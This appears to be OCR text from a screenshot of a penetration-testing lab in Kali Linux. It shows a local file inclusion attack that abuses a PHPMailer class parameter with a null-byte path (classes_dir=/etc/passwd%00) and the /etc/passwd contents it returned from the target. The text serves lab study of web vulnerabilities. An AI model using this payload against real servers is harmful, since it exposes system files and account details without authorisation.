 view-source:http://10.11.1.24//classes/phpmailer/class.cs_phpmailer.php?classes_dir=/etc/passwd%00
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 dhcp:x:100:101::/nonexistent:/bin/false
20 syslog:x:101:102::/home/syslog:/bin/false
21 klog:x:102:103::/home/klog:/bin/false
22 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
23 dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
24 postfix:x:105:112::/var/spool/postfix:/bin/false
25 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
26 patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
27 <br />
28 <b>Fatal error</b>:  Class 'PHPMailer' not found in <b>/var/www/classes/phpmailer/class.cs_phpmailer.php</b> on line <b>6</b><br />
29